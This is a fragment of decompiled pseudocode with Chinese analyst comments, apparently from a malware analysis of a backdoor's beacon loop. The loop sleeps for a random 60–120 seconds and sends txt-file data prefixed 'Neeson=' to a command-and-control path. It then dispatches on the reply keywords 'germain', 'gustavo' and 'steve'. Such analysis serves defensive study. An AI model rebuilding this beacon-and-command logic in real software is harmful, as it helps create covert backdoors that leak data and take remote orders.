 strncpy(&v77, string_Txt, 0x96u);             // 拷贝txt的数据
v78 = 0;
while ( 1 )
{
  v2 = _time64(0);
  srand(v2);
  v3 = rand();
  v80 = 0;
  v4 = v3 % 61 + 60;
  v5 = 1000 * v4;
  dwMilliseconds = 1000 * v4;
  v39 = String_init(&v73, string_Txt);
  LOBYTE(v80) = 1;
  sub_950570(&v51, "Neeson=", v39);           // Neesson=后接txt数据
  if ( v76 >= 0x10 )
    sub_951290(v74, v76 + 1);
  v76 = 15;
  v75 = 0;
  LOBYTE(v74) = 0;
  LOBYTE(v80) = 4;
  Call__Lockit(&v73);
  Call_Lockit(&v73);
  LOBYTE(v80) = 3;
  v7 = &v52;
  if ( v54 >= 0x10 )
    v7 = v52;
  sub_9447C0(v6, "/yohann/bordalas/alejandro", v6, v7);// 请求
  LOBYTE(v80) = 5;
  if ( Call_String_compare(&v64, v8, v66, "germain", 7u) )// 不相等 返回-1 相等返回0
  {
    if ( Call_String_compare(&v64, v9, v66, "gustavo", 7u) )
    {
      if ( Call_String_compare(&v64, v10, v66, "steve", 5u) )
      {
        v72 = 0i64;
        String_init(&v43, L";");
        LOBYTE(v80) = 7;
        sub_944E00(&v43, &v72, &v64);
        if ( v46 >= 0x10 )
          sub_951290(v44, v46 + 1);